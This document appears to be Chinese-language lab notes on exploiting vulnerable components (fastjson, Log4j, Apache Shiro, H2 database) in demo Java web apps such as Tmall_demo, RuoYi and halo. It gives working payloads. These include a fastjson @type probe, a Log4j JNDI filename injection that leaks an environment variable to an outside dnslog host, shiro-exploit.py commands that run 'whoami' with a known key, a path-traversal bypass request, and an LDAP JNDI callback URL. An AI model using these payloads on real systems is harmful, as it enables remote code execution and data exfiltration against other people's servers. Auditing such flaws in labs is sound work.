组件漏洞判断插件



一、Tmall_demo-master(fastjson)

1、配置文件查找安装组件

1、JSON.parse(json)

2、JSON.parseObject

2、找可控的变量

3、利用组件漏洞

poc:propertyJson={"@type":"java.net.Inet4Address","val":"233997ee.log.dnslog.sbs"}



二、Tmall_demo-master(Log4j)

logger.error,logger.info函数触发

1、配置文件查找安装组件

session不可控

2、寻找可控变量

originalFileName从file.getOriginalFilename获取文件名

修改文件名利用漏洞

Poc:filename="${jndi:ldap://${env:OS}.7ffb7b28.log.dnslog.sbs}"

3、Jndi

失败

版本不在区间



三、RuoYi-v4.2(shrio版本漏洞)

/docs;/../admin/

1、密钥setCipherKey

python shiro-exploit.py check -u http://127.0.0.1

2、利用链

python shiro-exploit.py echo -g CommonsCollectionsK1 -u http://127.0.0.1 -v 2 -k fCq+/xW488hMTCD+cmJ3aQ== -c whoami

3、shiro漏洞绕过拦截器

4、/css;/../common/download利用漏洞shiro

GET /css;/../common/download HTTP/1.1



四、halo-0.4.3(h2database)

1、环境配置进入后台

2、访问h2database

javax.naming.InitialContext

ldap://192.168.93.1:1389/9nbcm6